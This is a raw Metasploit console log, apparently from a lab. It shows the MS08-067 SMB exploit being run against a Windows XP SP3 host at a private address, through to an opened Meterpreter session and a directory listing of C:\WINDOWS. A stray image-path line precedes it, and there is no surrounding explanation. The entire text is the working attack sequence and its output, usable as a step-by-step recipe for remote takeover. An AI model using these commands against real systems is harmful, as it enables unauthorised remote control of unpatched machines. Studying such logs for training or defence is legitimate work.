 msf exploit(windows/smb/ms08_067_netapi) > set  RHOST 192.168.1.27
RHOST => 192.168.1.27
msf exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started bind handler
[*] 192.168.1.27:445 - Automatically detecting the target...
[*] 192.168.1.27:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 192.168.1.27:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 192.168.1.27:445 - Attempting to trigger the vulnerability...
[*] Sending stage (179779 bytes) to 192.168.1.27
[*] Meterpreter session 1 opened (192.168.1.21:34543 -> 192.168.1.27:4444) at 2018-05-19 17:46:19 -0400
meterpreter > cd ..
meterpreter > dir
Listing: C:\WINDOWS
===================
Mode              Size     Type  Last modified              Name
----              ----     ----  -------------              ----
40777/rwxrwxrwx   0        dir   2013-11-03 06:08:05 -0500  $NtUninstallKB2467659$
40777/rwxrwxrwx   0        dir   2013-10-31 15:06:16 -0400  $NtUninstallKB898461$
40777/rwxrwxrwx   0        dir   2013-11-06 16:29:16 -0500  $NtUninstallWdf01007$
40777/rwxrwxrwx   0        dir   2013-11-06 16:38:45 -0500  $NtUninstallWdf01009$
40777/rwxrwxrwx   0        dir   2013-11-03 06:08:26 -0500  $hf_mig$
100666/rw-rw-rw-  0        fil   2018-05-19 16:48:50 -0400  0.log
40777/rwxrwxrwx   0        dir   2012-10-12 09:35:49 -0400  AppPatch
100666/rw-rw-rw-  1272     fil   2008-04-14 08:00:00 -0400  Blue Lace 16.bmp
100666/rw-rw-rw-  17062    fil   2008-04-14 08:00:00 -0400  Coffee Bean.bmp
40777/rwxrwxrwx   0        dir   2012-10-12 09:32:43 -0400  Config
40777/rwxrwxrwx   0        dir   2012-10-12 09:32:43 -0400  Connection Wizard
40777/rwxrwxrwx   0        dir   2012-10-12 16:41:06 -0400  Cursors